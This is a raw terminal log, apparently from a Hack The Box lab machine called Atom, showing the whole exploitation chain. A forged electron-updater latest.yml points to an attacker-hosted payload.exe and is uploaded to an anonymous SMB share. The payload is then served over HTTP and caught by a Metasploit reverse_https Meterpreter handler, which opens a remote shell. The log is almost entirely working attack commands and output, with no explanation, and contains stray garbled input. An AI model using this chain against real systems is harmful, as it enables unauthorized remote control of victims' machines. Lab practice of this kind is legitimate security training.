 └─$ vi latest.yml
┌──(dmitri㉿dmitri)-[~/ctf_htb/atom/www]
└─$ vi latest.yml
┌──(dmitri㉿dmitri)-[~/ctf_htb/atom/www]
└─$ cat latest.yml
version: 1.2.3
path: http://10.10.14.52/d'payload.exe
sha512: a/xp95BNvRKGxbxRZv+1LOEIs9uaSX6wGz6ip+RDX2XjNkTFVJbwIZ9T21SN40sq/78zYZmb9IxATX710s58Rg==
┌──(dmitri㉿dmitri)-[~/ctf_htb/atom/www]
└─$ smbclient -U ''  //10.10.10.237/Software_Updates
Enter WORKGROUP\'s password:
Try "help" to get a list of possible commands.
smb: \> cd client2
smb: \client2\> put latest.yml
putting file latest.yml as \client2\latest.yml (0.2 kb/s) (average 0.2 kb/s)
smb: \client2\> dir
  .                                   D        0  Sat May  8 13:21:59 2021
  ..                                  D        0  Sat May  8 13:21:59 2021
  latest.yml                          A      154  Sat May  8 13:21:59 2021
                4413951 blocks of size 4096. 1362492 blocks available
smb: \client2\>
dmitri@dmitri: ~/ctf_htb/atom/www 117x26
zsh: corrupt history file /home/dmitri/.zsh_history
┌──(dmitri㉿dmitri)-[~/ctf_htb/atom/www]
└─$ sudo python -m SimpleHTTPServer 80
[sudo] password for dmitri:
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.237 - - [08/May/2021 13:11:57] code 404, message File not found
10.10.10.237 - - [08/May/2021 13:11:57] "GET /d'payload.exe.blockmap HTTP/1.1" 404 -
10.10.10.237 - - [08/May/2021 13:11:58] "GET /d%27payload.exe HTTP/1.1" 200 -
   LPORT     8443             yes       The local listener port
   LURI                       no        The HTTP Path
msf6 payload(windows/meterpreter/reverse_https) > set LHOST 10.10.14.52
LHOST => 10.10.14.52
msf6 payload(windows/meterpreter/reverse_https) > set LPORT 9001
LPORT => 9001
msf6 payload(windows/meterpreter/reverse_https) > run
[-] Unknown command: run.
msf6 payload(windows/meterpreter/reverse_https) > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > iotuibs'
[-] Parse error: Unmatched double quote: "iotuibs'"
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_https):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST                      yes       The local listener hostname
   LPORT     8443             yes       The local listener port
   LURI                       no        The HTTP Path
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf6 exploit(multi/handler) > set LHOST 410.10.Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > set LHOST 10.10.14.52
LHOST => 10.10.14.52
msf6 exploit(multi/handler) > set LPORT 9001
LPORT => 9001
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.10.14.52:9001
[*] https://10.10.14.52:9001 handling request from 10.10.10.237; (UUID: zjnmfmbl) Staging x86 payload (176220 bytes)
...
[*] Meterpreter session 1 opened (10.10.14.52:9001 -> 10.10.10.237:50146) at 2021-05-08 13:12:14 +0530
meterpreter >